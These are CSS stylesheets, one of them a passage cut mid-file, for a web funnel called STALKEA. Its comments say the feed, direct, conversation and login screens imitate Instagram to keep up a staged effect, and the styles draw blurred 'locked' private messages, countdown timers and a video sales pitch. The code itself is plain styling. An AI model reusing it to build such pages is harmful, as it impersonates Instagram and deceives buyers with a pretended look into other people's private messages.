  --border: rgba(255, 255, 255, 0.08);
  --danger: #ff5f6d;
  --danger-soft: rgba(255, 74, 91, 0.16);
  --success: #22c55e;
  --radius: 22px;
}

* { box-sizing: border-box; }

html, body {
  margin: 0;
  padding: 0;
  background:
    radial-gradient(circle at top, rgba(74, 55, 182, 0.18), transparent 32%),
    linear-gradient(180deg, #040607, #040607);
  color: var(--text);
  font-family: Inter, Roboto, system-ui, -apple-system, sans-serif;
  -webkit-font-smoothing: antialiased;
  min-height: 100vh;
}

img { max-width: 100%; display: block; }
a { color: inherit; }
button { font-family: inherit; }

/* ---------- Layout ---------- */
.wrap {
  width: min(100%, 460px);
  margin: 0 auto;
  padding: 24px 16px 56px;
  position: relative;   /* fica acima do #hacker-bg */
  z-index: 1;
}

.logo {
  display: flex;
  justify-content: center;
  margin-bottom: 22px;
}
.logo strong {
  font-size: 22px;
  font-weight: 800;
  letter-spacing: 0.14em;
  background: linear-gradient(135deg, var(--accent-2), #ff7043);
  -webkit-background-clip: text;
  background-clip: text;
  color: transparent;
}

.card {
  background: var(--card);
  border: 1px solid var(--border);
  border-radius: 28px;
  box-shadow: 0 24px 90px rgba(0, 0, 0, 0.45);
  overflow: hidden;
}
.pad { padding: 24px 22px; }

.pill {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  gap: 8px;
  padding: 10px 16px;
  border-radius: 999px;
  background: rgba(255, 92, 92, 0.12);
  color: #ff6b6b;
  border: 1px solid rgba(255, 107, 107, 0.2);
  font-size: 12px;
  font-weight: 800;
  letter-spacing: 0.03em;
  margin: 0 auto 18px;
  text-align: center;
}
.pill--live { background: rgba(171, 88, 244, 0.12); color: #d8d4ff; border-color: rgba(171, 88, 244, 0.24); }
.pill .dot { width: 8px; height: 8px; border-radius: 50%; background: currentColor; animation: pulse 1.2s infinite; }
@keyframes pulse { 0%,100% { opacity: 1; } 50% { opacity: .35; } }

.title {
  margin: 0 0 10px;
  font-size: clamp(23px, 6vw, 32px);
  line-height: 1.18;
  font-weight: 800;
  text-align: center;
  letter-spacing: -0.03em;
}
.subtitle {
  margin: 0 0 18px;
  color: var(--muted);
  text-align: center;
  font-size: 15px;
  line-height: 1.55;
}
.subtitle strong { color: var(--text); }

/* ---------- Botões ---------- */
.btn {
  appearance: none;
  border: none;
  cursor: pointer;
  border-radius: 18px;
  padding: 16px 18px;
  font-weight: 800;
  font-size: 15px;
  width: 100%;
  transition: transform .2s ease, opacity .2s ease;
  color: #fff;
}
.btn:hover { transform: translateY(-1px); }
.btn:active { transform: translateY(0); }
.btn--primary {
  background: linear-gradient(135deg, var(--accent), var(--accent-2));
  box-shadow: 0 18px 42px rgba(74, 55, 182, 0.28);
}
.btn--cta {
  background: linear-gradient(135deg, var(--accent-2), #ff7043);
  box-shadow: 0 18px 44px rgba(171, 88, 244, 0.25);
  font-weight: 900;
}
.btn--success {
  background: linear-gradient(135deg, #16a34a, #22c55e);
  box-shadow: 0 18px 44px rgba(34, 197, 94, 0.22);
}
.btn--ghost {
  background: rgba(255, 255, 255, 0.06);
  border: 1px solid var(--border);
  color: var(--text);
}
.btn__sub {
  display: block;
  margin-top: 6px;
  font-size: 11.5px;
  font-weight: 600;
  opacity: 0.9;
  letter-spacing: 0.02em;
}
.hero-cta { min-height: 82px; display: flex; flex-direction: column; justify-content: center; }

/* ---------- Vídeo VSL (vertical 9:16) ----------
   O quadro é dimensionado pela ALTURA (não pela largura), então o vídeo em pé
   aparece inteiro, centralizado, sem precisar de tela cheia. Responsivo: em
   telas baixas ele encolhe pela altura da viewport; nunca passa da largura. */
.video-frame {
  position: relative;
  aspect-ratio: 9 / 16;
  height: min(68vh, 600px);
  width: auto;
  max-width: 100%;
  margin: 0 auto 18px;
  border-radius: 22px;
  overflow: hidden;
  background: #090d10;
  border: 1px solid var(--border);
}
.video-frame video,
.video-frame iframe { width: 100%; height: 100%; display: block; border: 0; object-fit: contain; background: #000; }

/* botão "ativar som" sobre o vídeo (autoplay começa mudo) */
.vsl-unmute {
  position: absolute; z-index: 3; left: 50%; bottom: 14px; transform: translateX(-50%);
  display: inline-flex; align-items: center; gap: 8px;
  padding: 10px 16px; border: 0; border-radius: 999px; cursor: pointer;
  background: rgba(0,0,0,.66); color: #fff; font-weight: 800; font-size: 13px;
  backdrop-filter: blur(6px); box-shadow: 0 8px 24px rgba(0,0,0,.4);
  animation: pulse 1.6s infinite;
}
.vsl-unmute:hover { background: rgba(0,0,0,.8); }
.video-frame__placeholder {
  position: absolute; inset: 0;
  display: flex; flex-direction: column; align-items: center; justify-content: center;
  gap: 12px; text-align: center; color: var(--muted); padding: 20px;
}
.video-frame__play {
  width: 64px; height: 64px; border-radius: 999px;
  background: linear-gradient(135deg, rgba(74,55,182,.92), rgba(171,88,244,.92));
  box-shadow: 0 18px 45px rgba(74,55,182,.28);
  display: flex; align-items: center; justify-content: center;
}
.video-frame__play::before {
  content: ""; margin-left: 4px; width: 0; height: 0;
  border-top: 10px solid transparent; border-bottom: 10px solid transparent; border-left: 16px solid #fff;
}

/* ---------- Input ---------- */
.field { margin: 18px 0; }
.field label { display: block; font-size: 13px; font-weight: 700; margin-bottom: 8px; color: var(--muted); }
.input-at { position: relative; }
.input-at span {
  position: absolute; left: 16px; top: 50%; transform: translateY(-50%);
  color: var(--muted); font-size: 16px; font-weight: 600;
}
.input {
  width: 100%; padding: 16px 16px 16px 34px;
  border-radius: 16px; border: 1px solid var(--border);
  background: rgba(255, 255, 255, 0.04); color: var(--text);
  font-size: 16px; outline: none;
  transition: border-color .2s ease;
}
.input:focus { border-color: rgba(171, 88, 244, 0.55); }

/* ---------- Perfil (passo 3) ---------- */
.profile {
  display: grid; grid-template-columns: 74px minmax(0, 1fr); gap: 16px; align-items: center;
  background: rgba(255, 255, 255, 0.04); border: 1px solid var(--border);
  border-radius: 22px; padding: 16px; margin-bottom: 16px;
}
.profile__avatar {
  width: 74px; height: 74px; border-radius: 50%; object-fit: cover;
  background: rgba(255, 255, 255, 0.06); border: 2px solid rgba(171, 88, 244, 0.4);
}
.profile-limit {
  display: flex; flex-direction: column; gap: 4px; margin-top: 16px; padding: 12px 14px;
  border: 1px solid rgba(255, 74, 91, .55); border-left: 3px solid #ff4a5b;
  border-radius: 12px; background: rgba(255, 74, 91, .12); color: #ffd7db; font-size: 12px; line-height: 1.45;
}
.profile-limit strong { color: #ff8993; font-size: 12px; text-transform: uppercase; letter-spacing: .04em; }
.profile h3 { margin: 0 0 4px; font-size: 18px; }
.profile p { margin: 0; color: var(--muted); font-size: 12px; line-height: 1.4; }
.metrics { display: grid; grid-template-columns: repeat(3, minmax(0, 1fr)); gap: 8px; margin-top: 12px; }
.metric { text-align: center; background: rgba(255, 255, 255, 0.03); border-radius: 14px; padding: 10px 8px; border: 1px solid rgba(255, 255, 255, 0.06); }
.metric strong { display: block; font-size: 15px; }
.metric span { display: block; font-size: 11px; color: var(--muted); margin-top: 4px; }

/* ---------- Loader ---------- */
.loader {
  display: flex; align-items: center; justify-content: center; gap: 10px;
  color: var(--muted); font-size: 14px; padding: 12px 0;
}
.search-attempts {
  list-style: none;
  margin: 4px 0 18px;
  padding: 0;
  display: grid;
  gap: 8px;
}
.search-attempts li {
  display: flex;
  align-items: center;
  gap: 9px;
  color: #78818f;
  font-size: 12px;
  opacity: .62;
  transition: color .2s ease, opacity .2s ease;
}
.search-attempts li.is-done { color: #7ee2a8; opacity: 1; }
.search-attempts li.is-error { color: #ff9aa3; opacity: 1; }
.attempt-icon {
  width: 19px;
  height: 19px;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  border: 1px solid currentColor;
  border-radius: 50%;
  font-size: 10px;
  font-weight: 800;
  flex: 0 0 auto;
}
.search-attempts.is-complete li:not(.is-done):not(.is-error) { opacity: .42; }
.spinner {
  width: 18px; height: 18px; border-radius: 50%;
  border: 2px solid rgba(255, 255, 255, 0.15); border-top-color: var(--accent-2);
  animation: spin 0.8s linear infinite;
}
@keyframes spin { to { transform: rotate(360deg); } }

.progress-bar { width: 100%; height: 8px; border-radius: 999px; background: rgba(255, 255, 255, 0.08); overflow: hidden; margin: 12px 0; }
.progress-fill { height: 100%; width: 0; border-radius: inherit; background: linear-gradient(135deg, var(--accent), var(--accent-2)); transition: width .3s ease; }

.footer-note { color: var(--muted); font-size: 12px; line-height: 1.5; text-align: center; margin-top: 16px; }
.hidden { display: none !important; }

/* ---------- Trust badges ---------- */
.trust { display: flex; gap: 8px; justify-content: center; flex-wrap: wrap; margin: 16px 0 4px; }
.trust span { font-size: 11px; color: var(--muted); background: rgba(255,255,255,.04); border: 1px solid var(--border); border-radius: 999px; padding: 6px 12px; }

@media (max-width: 480px) {
  .wrap { padding: 16px 12px 40px; }
  .card { border-radius: 22px; }
  .pad { padding: 18px 14px 20px; }
  .title { font-size: clamp(21px, 7vw, 27px); }
  .subtitle { font-size: 13.5px; }
  .profile { grid-template-columns: 60px minmax(0,1fr); gap: 12px; }
  .profile__avatar { width: 60px; height: 60px; }
}

/* ---------- Desktop / PC ----------
   Em telas grandes o conteúdo vira uma coluna centralizada e mais “aconchegada”,
   com um leve brilho de fundo, em vez de um bloco pequeno solto no preto. */
@media (min-width: 700px) {
  html, body {
    background:
      radial-gradient(circle at 50% -5%, rgba(74, 55, 182, 0.22), transparent 46%),
      radial-gradient(circle at 100% 100%, rgba(171, 88, 244, 0.10), transparent 40%),
      #040607;
  }
  .wrap {
    width: min(100%, 500px);
    padding: 52px 20px 72px;
  }
  .logo { margin-bottom: 26px; }
  .logo strong { font-size: 24px; }
  .card {
    border-radius: 30px;
    box-shadow: 0 34px 110px rgba(0, 0, 0, 0.6);
  }
  .pad { padding: 34px 36px; }
  .title { font-size: clamp(27px, 2.2vw, 34px); }
  .subtitle { font-size: 16px; }
  .btn { font-size: 16px; padding: 17px 20px; }
  .video-frame { border-radius: 24px; }
}

/* =============================================================================
   FUNDO HACKER ROXO
   =============================================================================
   Injetado por assets/hacker-bg.js, e SO nas paginas .wrap (STALKEA).
   As telas que imitam o Instagram (feed/direct/conversa/login) continuam
   pretas, porque o roxo ali quebraria a encenacao.

   O gradiente roxo mora aqui, no #hacker-bg, e nao no body, justamente para
   nao vazar para aquelas telas.
   ============================================================================= */

#hacker-bg {
  position: fixed;
  inset: 0;
  z-index: 0;
  pointer-events: none;
  overflow: hidden;
  background:
    radial-gradient(ellipse 130% 85% at 50% -12%, rgba(139, 74, 255, 0.34), transparent 62%),
    radial-gradient(ellipse 100% 65% at 50% 112%, rgba(74, 55, 182, 0.26), transparent 62%),
    linear-gradient(180deg, #0c0618 0%, #080313 52%, #05020c 100%);
}

/* a chuva de codigo em si */
#hacker-bg canvas {
  position: absolute;
  inset: 0;
  opacity: 0.48;
  /* screen faz o preto do canvas sumir e so os glifos brilharem */
  mix-blend-mode: screen;
}

/* grade fina, some nas bordas */
#hacker-bg::before {
  content: "";
  position: absolute;
  inset: 0;
  background-image:
    repeating-linear-gradient(90deg, rgba(171, 88, 244, 0.10) 0 1px, transparent 1px 46px),
    repeating-linear-gradient(0deg,  rgba(171, 88, 244, 0.07) 0 1px, transparent 1px 46px);
  -webkit-mask-image: radial-gradient(ellipse 75% 60% at 50% 38%, #000 20%, transparent 78%);
          mask-image: radial-gradient(ellipse 75% 60% at 50% 38%, #000 20%, transparent 78%);
}

/* vinheta + leve escurecida central: mantem o texto legivel por cima */
#hacker-bg::after {
  content: "";
  position: absolute;
  inset: 0;
  /* O escurecido central saiu: quem garante legibilidade agora e o desfoque do
     proprio card. Sobrou so a vinheta de borda, para o fluxo nao encostar
     seco nos cantos. */
  background:
    radial-gradient(ellipse 140% 125% at 50% 46%, transparent 68%, rgba(2, 1, 6, 0.46) 100%);
}

@media (prefers-reduced-motion: reduce) {
  #hacker-bg canvas { opacity: 0.16; }
}

/* ---------- camadas animadas do fundo hacker ----------
   A chuva no canvas sozinha lia como parada, porque quase toda a area livre
   fica atras do card. Estas camadas dao movimento continuo e visivel.
   Tudo em transform/opacity: nao dispara reflow, roda na GPU. */

#hacker-bg::before { z-index: 1; animation: hb-grade 16s linear infinite; }
#hacker-bg canvas  { z-index: 2; }
#hacker-bg::after  { z-index: 5; }

/* brilho roxo que vagueia devagar */
.hb-glow {
  position: absolute;
  inset: -25%;
  z-index: 3;
  pointer-events: none;
  mix-blend-mode: screen;
  background:
    radial-gradient(circle at 30% 30%, rgba(171, 88, 244, 0.30), transparent 42%),
    radial-gradient(circle at 72% 62%, rgba(96, 61, 220, 0.26), transparent 46%);
  animation: hb-brilho 19s ease-in-out infinite;
}

/* varredura tipo scanner descendo a tela */
.hb-scan {
  position: absolute;
  left: 0;
  right: 0;
  height: 34vh;
  top: -34vh;
  z-index: 4;
  pointer-events: none;
  mix-blend-mode: screen;
  background: linear-gradient(
    180deg,
    transparent 0%,
    rgba(171, 88, 244, 0.055) 45%,
    rgba(214, 176, 255, 0.11) 72%,
    rgba(171, 88, 244, 0.05) 86%,
    transparent 100%
  );
  animation: hb-varredura 7.5s linear infinite;
}

@keyframes hb-grade {
  from { transform: translate3d(0, 0, 0); }
  to   { transform: translate3d(0, 46px, 0); }  /* 1 celula: emenda invisivel */
}

@keyframes hb-brilho {
  0%, 100% { transform: translate3d(-4%, -3%, 0) scale(1);    opacity: .85; }
  33%      { transform: translate3d(5%, 4%, 0)   scale(1.14); opacity: 1; }
  66%      { transform: translate3d(3%, -5%, 0)  scale(1.05); opacity: .78; }
}

@keyframes hb-varredura {
  from { transform: translate3d(0, 0, 0); }
  to   { transform: translate3d(0, 134vh, 0); }
}

/* quem pediu menos movimento nao recebe nenhuma dessas animacoes */
@media (prefers-reduced-motion: reduce) {
  #hacker-bg::before,
  .hb-glow,
  .hb-scan { animation: none; }
  .hb-scan { display: none; }
}

/* ---------- deixar o fluxo aparecer ----------
   No celular o card ocupa quase toda a largura: sobram ~16px de fundo de cada
   lado. A chuva animava, mas nao tinha onde ser vista, e o fundo lia como
   chapado. Tornando o card translucido com desfoque, o codigo passa a escorrer
   por tras de TODA a area util -- e o texto continua legivel porque o blur
   apaga o contraste do que passa atras.

   Escopo .hb-on: so vale onde hacker-bg.js entrou. Feed/direct/conversa/login
   imitam o Instagram e mantem card solido. */

.hb-on .card {
  background: rgba(10, 8, 20, 0.78);
  -webkit-backdrop-filter: blur(18px) saturate(130%);
          backdrop-filter: blur(18px) saturate(130%);
  border-color: rgba(171, 88, 244, 0.16);
}

/* blocos internos tambem afinam, senao viram tampas opacas sobre o fluxo */
.hb-on .profile,
.hb-on .metric { background: rgba(255, 255, 255, 0.05); }

/* navegador sem backdrop-filter (webview antiga): volta ao card solido,
   senao o texto ficaria sobre a chuva sem nada amortecendo */
@supports not ((backdrop-filter: blur(1px)) or (-webkit-backdrop-filter: blur(1px))) {
  .hb-on .card { background: rgba(10, 8, 20, 0.95); }
}

/* com o card translucido, a chuva pode subir de intensidade */
#hacker-bg canvas { opacity: 0.62; }

/* ---------- CTA em contagem regressiva ----------
   index.html trava o botao por 5s para a pessoa comecar a ver a VSL. */
.btn:disabled {
  cursor: default;
  opacity: 0.5;
  filter: saturate(45%);
}
.btn:disabled:hover { transform: none; }
</file>
<file: assets/ig.css>
/* =============================================================================
   IG.CSS — visual "dentro do Instagram" (feed, stories e direct). Tema escuro.
   ============================================================================= */
* { box-sizing: border-box; -webkit-tap-highlight-color: transparent; }
body {
  margin: 0; background: #000; color: #fff;
  font-family: Inter, system-ui, -apple-system, "Segoe UI", sans-serif;
  padding-bottom: 128px;
}
.ig-app { width: min(100%, 500px); margin: 0 auto; }
img { display: block; }
a { text-decoration: none; color: inherit; }

/* ---- top bar ---- */
.ig-top {
  position: sticky; top: 0; z-index: 20; background: #000;
  display: flex; align-items: center; gap: 14px;
  padding: 12px 14px; border-bottom: 1px solid #1c1c1c;
}
.ig-top .uname { display: flex; align-items: center; gap: 6px; font-weight: 700; font-size: 18px; }
.ig-top .uname svg { width: 15px; height: 15px; }
.ig-top .grow { flex: 1; }
.ig-top .ico { width: 24px; height: 24px; cursor: pointer; }
.dm-badge {
  position: absolute; top: -6px; right: -8px; min-width: 16px; height: 16px; padding: 0 4px;
  background: #ff3040; color: #fff; font-size: 10px; font-weight: 800; border-radius: 999px;
  display: flex; align-items: center; justify-content: center; border: 1px solid #000;
}

/* ---- stories ---- */
.ig-stories { display: flex; gap: 14px; padding: 14px; overflow-x: auto; border-bottom: 1px solid #1c1c1c; }
.ig-stories::-webkit-scrollbar { display: none; }
.story { flex: 0 0 auto; width: 68px; text-align: center; cursor: pointer; }
.story-ring {
  width: 66px; height: 66px; border-radius: 50%; padding: 3px; position: relative;
  background: linear-gradient(135deg, #feda75, #d62976, #962fbf, #4f5bd5);
}
.story-ring--me { background: #3a3a3a; }
.story-ring--cf { background: linear-gradient(135deg, #22c55e, #16a34a); }
.story-ring img { width: 100%; height: 100%; border-radius: 50%; object-fit: cover; border: 2px solid #000; background: #222; }
.story-ring--blur img { filter: blur(5px) brightness(.75); }
.story-ring .lock { position: absolute; inset: 0; margin: auto; width: 20px; height: 20px; stroke: #fff; background: rgba(0,0,0,.4); border-radius: 50%; padding: 6px; }
.story-lbl { font-size: 12px; color: #d7d7d7; margin-top: 6px; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; }
.story-ring--loading {
  background: #242424;
  border: 1px solid #303030;
}
.story-ring--loading::after {
  content: "";
  position: absolute;
  inset: 10px;
  border-radius: 50%;
  background: linear-gradient(90deg, #202020 25%, #2b2b2b 40%, #202020 60%);
  background-size: 220% 100%;
  animation: skPulse 1.2s linear infinite;
}
.story-lbl--loading {
  width: 46px;
  height: 9px;
  margin: 7px auto 0;
  border-radius: 999px;
  background: linear-gradient(90deg, #202020 25%, #2b2b2b 40%, #202020 60%);
  background-size: 220% 100%;
  animation: skPulse 1.2s linear infinite;
}

/* ---- feed posts ---- */
.post { border-bottom: 1px solid #1c1c1c; padding-bottom: 8px; margin-bottom: 6px; }
.post-head { display: flex; align-items: center; gap: 10px; padding: 10px 14px; }
.post-ava { width: 34px; height: 34px; border-radius: 50%; object-fit: cover; }
.post-id { flex: 1; line-height: 1.2; }
.post-id b { font-size: 14px; }
.post-id span { display: block; font-size: 11px; color: #b3b3b3; }
.post-more { color: #fff; font-size: 18px; letter-spacing: 1px; }
.post-media {
  position: relative; aspect-ratio: 4/5; overflow: hidden; background: #10131a;
  display: flex; align-items: center; justify-content: center;
}
.post-media .photo {
  position: absolute; inset: 0; width: 100%; height: 100%; object-fit: cover;
  filter: saturate(1.05) contrast(1.05); transform: scale(1.02);
}
.post-media::after {
  content: ""; position: absolute; inset: 0;
  background: linear-gradient(180deg, rgba(0,0,0,.08), rgba(0,0,0,.18));
}
.post-media .lock { position: relative; z-index: 1; width: 34px; height: 34px; stroke: #fff; opacity: .92; filter: drop-shadow(0 2px 8px rgba(0,0,0,.6)); }
.post-media-tag {
  position: absolute; z-index: 1; bottom: 12px; left: 12px; font-size: 11px; font-weight: 700;
  background: rgba(0,0,0,.6); color: #fff; padding: 5px 10px; border-radius: 999px; border: 1px solid rgba(255,255,255,.2);
}
.post-actions { display: flex; align-items: center; gap: 16px; padding: 12px 14px 4px; }
.post-actions svg { width: 26px; height: 26px; stroke: #fff; fill: none; stroke-width: 1.9; cursor: pointer; }
.post-actions .heart { stroke: #ff3040; }
.post-actions .pa-right { margin-left: auto; }
.post-comments { padding: 2px 14px; font-size: 13px; color: #8e8e8e; }
.post-likes { padding: 2px 14px; font-size: 13px; }
.post-caption { padding: 4px 14px; font-size: 13px; line-height: 1.4; }
.post-time { padding: 4px 14px; font-size: 11px; color: #8e8e8e; text-transform: uppercase; }
.blurred { filter: blur(4px); user-select: none; }
.ava-blur { filter: blur(3px) brightness(.85); }

/* ---- direct ---- */
.dm-head { display: flex; align-items: center; gap: 14px; padding: 12px 14px; border-bottom: 1px solid #1c1c1c; position: sticky; top: 0; background: #000; z-index: 20; }
.dm-head .ico { width: 24px; height: 24px; cursor: pointer; }
.dm-head .title { flex: 1; display: flex; align-items: center; gap: 6px; font-weight: 700; font-size: 18px; }
.dm-search { margin: 12px 14px; background: #1a1a1a; border-radius: 10px; padding: 9px 12px; color: #8e8e8e; font-size: 14px; display: flex; align-items: center; gap: 8px; }
.dm-tabs { display: flex; justify-content: space-between; padding: 4px 14px 10px; font-size: 14px; font-weight: 700; border-bottom: 1px solid #1c1c1c; }
.dm-tabs span { color: #8e8e8e; }
.dm-tabs .req { color: #e0f1ff; }
.dm-list { padding: 6px 0; }
.dm-item { display: flex; align-items: center; gap: 12px; padding: 10px 14px; cursor: pointer; }
.dm-ava-wrap { position: relative; flex: 0 0 auto; }
.dm-ava { width: 56px; height: 56px; border-radius: 50%; object-fit: cover; }
.dm-online { position: absolute; bottom: 2px; right: 2px; width: 13px; height: 13px; border-radius: 50%; background: #2ecc71; border: 2px solid #000; }
.dm-main { flex: 1; min-width: 0; }
.dm-name { font-size: 15px; font-weight: 600; display: flex; align-items: center; gap: 6px; }
.dm-name .vf { color: #3897f0; font-size: 12px; }
.dm-preview { font-size: 13px; color: #b3b3b3; margin-top: 3px; display: flex; align-items: center; gap: 6px; }
.dm-preview .txt { max-width: 62%; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; }
.dm-preview.unread .txt { color: #fff; font-weight: 600; }
.dm-meta { text-align: right; flex: 0 0 auto; }
.dm-time { font-size: 12px; color: #8e8e8e; }
.dm-unread { display: inline-block; margin-top: 6px; min-width: 18px; height: 18px; padding: 0 5px; background: #3897f0; color: #fff; font-size: 11px; font-weight: 800; border-radius: 999px; line-height: 18px; text-align: center; }
.dm-cam { color: #8e8e8e; }

/* ---- conversa (thread de DM) ---- */
.cv-head { display: flex; align-items: center; gap: 12px; padding: 10px 12px; border-bottom: 1px solid #1c1c1c; position: sticky; top: 0; background: #000; z-index: 20; }
.cv-head .ico { width: 24px; height: 24px; cursor: pointer; flex: 0 0 auto; }
.cv-ava { width: 40px; height: 40px; border-radius: 50%; object-fit: cover; }
.cv-id { flex: 1; min-width: 0; line-height: 1.2; }
.cv-id b { font-size: 15px; display: block; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; }
.cv-id span { font-size: 12px; color: #8e8e8e; }
.cv-thread { padding: 14px 12px 8px; display: flex; flex-direction: column; gap: 10px; }
.cv-day { text-align: center; color: #8e8e8e; font-size: 12px; margin: 6px 0; }
.cv-divider { align-self: center; display: flex; gap: 8px; align-items: center; color: #8e8e8e; font-size: 10px; margin: 8px 0 2px; text-transform: uppercase; letter-spacing: .04em; }
.cv-divider span { color: #b7bbc4; }
.msg { max-width: 74%; padding: 10px 13px; border-radius: 20px; font-size: 14px; line-height: 1.4; position: relative; }
.msg.them { align-self: flex-start; background: #262626; border-bottom-left-radius: 6px; }
.msg.me { align-self: flex-end; background: linear-gradient(135deg, #4f5bd5, #962fbf); border-bottom-right-radius: 6px; }
.msg .blurred { filter: blur(4.5px); user-select: none; }
.msg-time { display: block; font-size: 10px; color: #8e8e8e; margin: -2px 6px 2px; }
.msg-time.me { text-align: right; }
.msg-photo { align-self: flex-start; width: 190px; max-width: 74%; }
.msg-photo.me { align-self: flex-end; }
.msg-photo .frame { position: relative; border-radius: 18px; overflow: hidden; aspect-ratio: 3/4; background: #10131a; }
.msg-photo .frame img { position: absolute; inset: 0; width: 100%; height: 100%; object-fit: cover; filter: blur(16px) brightness(.7); transform: scale(1.3); }
.msg-photo .frame .lock { position: absolute; inset: 0; margin: auto; width: 28px; height: 28px; stroke: #fff; }
.msg-audio { display: flex; align-items: center; gap: 10px; min-width: 200px; }
.msg-audio .play { width: 26px; height: 26px; border-radius: 50%; background: rgba(255,255,255,.25); display: flex; align-items: center; justify-content: center; flex: 0 0 auto; }
.msg-audio .wave { flex: 1; height: 20px; background:
  repeating-linear-gradient(90deg, rgba(255,255,255,.7) 0 2px, transparent 2px 5px); border-radius: 3px; opacity: .8; }
.msg-audio .dur { font-size: 11px; opacity: .85; }
.msg-audio { position: relative; padding-right: 12px; padding-bottom: 25px; }
.msg-audio .audio-seen { position: absolute; left: 13px; bottom: 7px; color: #9ca3af; font-size: 10px; }
.msg-reel { width: 210px; max-width: 76%; align-self: flex-start; }
.msg-reel.me { align-self: flex-end; }
.reel-card { position: relative; height: 180px; overflow: hidden; border-radius: 16px; background: #20242b; }
.reel-card img { width: 100%; height: 100%; object-fit: cover; filter: blur(6px) brightness(.72); transform: scale(1.08); }
.reel-play { position: absolute; inset: 0; display: grid; place-items: center; color: #fff; font-size: 32px; text-shadow: 0 2px 8px #000; }
.reel-label { position: absolute; left: 10px; bottom: 9px; color: #fff; font-size: 11px; font-weight: 700; text-shadow: 0 1px 4px #000; }
.reel-caption { display: block; margin: 6px 6px 0; color: #d1d5db; font-size: 12px; line-height: 1.35; }
.cv-locked { text-align: center; color: #9ca3af; font-size: 12px; padding: 10px 20px 4px; }
.cv-input {
  position: fixed; left: 0; right: 0; bottom: 0; z-index: 30; width: min(100%, 500px); margin: 0 auto;
  background: #000; border-top: 1px solid #1c1c1c; padding: 10px 12px calc(10px + env(safe-area-inset-bottom, 0px));
  display: flex; align-items: center; gap: 10px;
}
.cv-locked-bar { background: linear-gradient(135deg, #ab58f4, #ff5f6d); color: #fff; font-weight: 700; font-size: 12.5px; text-align: center; padding: 8px 12px; cursor: pointer; }
.cv-locked-bar .clk { background: rgba(0,0,0,.35); padding: 2px 7px; border-radius: 6px; font-weight: 900; font-variant-numeric: tabular-nums; }
.cv-input .box { flex: 1; background: #1a1a1a; border: 1px solid #333; border-radius: 999px; padding: 10px 14px; color: #8e8e8e; font-size: 14px; }
.cv-input .ic { width: 24px; height: 24px; stroke: #fff; fill: none; stroke-width: 2; flex: 0 0 auto; }

/* ---- trial countdown ---- */
.trial-bar {
  position: fixed; left: 0; right: 0; bottom: 56px; z-index: 30; cursor: pointer;
  width: min(100%, 500px); margin: 0 auto;
  background: linear-gradient(135deg, #ab58f4, #ff5f6d);
  display: flex; align-items: center; justify-content: center; gap: 10px; flex-wrap: wrap;
  padding: 10px 14px; font-size: 13px; font-weight: 700;
}
.trial-clock { background: rgba(0,0,0,.35); border-radius: 8px; padding: 3px 9px; font-variant-numeric: tabular-nums; font-weight: 900; }
.trial-msg { font-weight: 600; opacity: .95; }

/* ---- blocked action dialog ---- */
.ig-action-modal {
  position: fixed; inset: 0; z-index: 80; display: none; align-items: center; justify-content: center;
  padding: 20px; background: rgba(0, 0, 0, .72); backdrop-filter: blur(4px);
}
.ig-action-modal.is-open { display: flex; }
.ig-action-dialog {
  position: relative; width: min(100%, 360px); padding: 28px 24px 24px; text-align: center;
  background: #171717; border: 1px solid #383838; border-radius: 14px;
  box-shadow: 0 18px 60px rgba(0, 0, 0, .6); animation: actionDialogIn .18s ease-out;
}
.ig-action-close {
  position: absolute; top: 10px; right: 12px; width: 30px; height: 30px; border: 0; padding: 0;
  background: transparent; color: #a3a3a3; font-size: 26px; line-height: 1; cursor: pointer;
}
.ig-action-icon {
  width: 48px; height: 48px; margin: 0 auto 14px; display: grid; place-items: center;
  border: 2px solid #ff3040; border-radius: 50%; color: #ff3040; font-size: 28px; font-weight: 700;
}
.ig-action-dialog h2 { margin: 0 0 10px; font-size: 20px; }
.ig-action-dialog p { margin: 0 0 22px; color: #b3b3b3; font-size: 14px; line-height: 1.5; }
.ig-action-cta {
  width: 100%; border: 0; border-radius: 8px; padding: 12px 16px; background: #0095f6;
  color: #fff; font-size: 14px; font-weight: 700; cursor: pointer;
}
@keyframes actionDialogIn { from { opacity: 0; transform: scale(.96); } to { opacity: 1; transform: scale(1); } }

/* ---- bottom nav ---- */
.ig-nav {
  position: fixed; left: 0; right: 0; bottom: 0; z-index: 30;
  width: min(100%, 500px); margin: 0 auto; background: #000; border-top: 1px solid #1c1c1c;
  display: flex; align-items: center; justify-content: space-around; padding: 10px 16px calc(10px + env(safe-area-inset-bottom, 0px));
}
.ig-nav-ic { width: 26px; height: 26px; stroke: #fff; fill: none; stroke-width: 2; stroke-linecap: round; stroke-linejoin: round; cursor: pointer; }
.ig-nav-ic.active { stroke-width: 2.6; }
.ig-nav-ava { width: 26px; height: 26px; border-radius: 50%; object-fit: cover; border: 1px solid #fff; cursor: pointer; }

/* ---- modern feed polish ---- */
.feed-modern .ig-top {
  background: #000;
  border-bottom-color: #262626;
}
.feed-modern .ig-top .uname { font-size: 20px; letter-spacing: -.2px; }
.feed-modern .ig-stories {
  gap: 12px;
  padding: 12px 12px 10px;
}
.feed-modern .story { width: 72px; }
.feed-modern .story-ring { width: 68px; height: 68px; }
.feed-modern .post-head { padding: 10px 12px; }
.feed-modern .post-media { border-top: 1px solid #111; border-bottom: 1px solid #111; }

/* ---- modern direct desktop ---- */
.dm-modern {
  width: min(100%, 1280px);
  max-width: 1280px;
  margin: 0 auto;
}
.dm-modern-shell {
  display: block;
  min-height: 100vh;
}
.dm-right { display: none; }
.dm-head--modern {
  border-bottom-color: #262626;
}
.dm-modern .dm-search {
  border-radius: 999px;
  background: #1f232b;
  border: 1px solid #262a34;
  color: #9ca3af;
}
.dm-stories {
  display: flex;
  gap: 10px;
  padding: 8px 10px 12px;
  overflow-x: auto;
  border-bottom: 1px solid #1e222d;
}
.dm-stories::-webkit-scrollbar { display: none; }
.dm-story {
  flex: 0 0 auto;
  width: 74px;
  text-align: center;
  position: relative;
}
.dm-note-pill {
  position: absolute;
  top: -2px;
  left: 50%;
  transform: translateX(-50%);
  z-index: 2;
  max-width: 72px;
  border-radius: 999px;
  background: #2b2f36;
  color: #d1d5db;
  border: 1px solid #3a3f49;
  padding: 4px 8px;
  font-size: 10px;
  line-height: 1.1;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
.dm-story-ring {
  margin: 18px auto 0;
  width: 66px;
